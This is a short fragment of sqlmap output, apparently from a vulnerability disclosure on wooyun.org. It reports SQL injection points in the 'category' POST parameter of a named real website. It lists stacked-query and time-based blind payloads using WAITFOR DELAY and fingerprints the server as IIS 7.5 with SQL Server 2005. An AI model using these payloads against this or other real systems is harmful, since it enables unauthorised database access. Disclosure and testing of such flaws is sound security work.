 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: category
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: category=g2lBdC0R'; WAITFOR DELAY '0:0:5'--&id=2&pageIndex=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: category=g2lBdC0R' WAITFOR DELAY '0:0:5'--&id=2&pageIndex=1
---
[19:53:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[19:53:50] [INFO] fetched data logged to text files under
tput\www.trfyyh.com.cn'
www.wooyun.org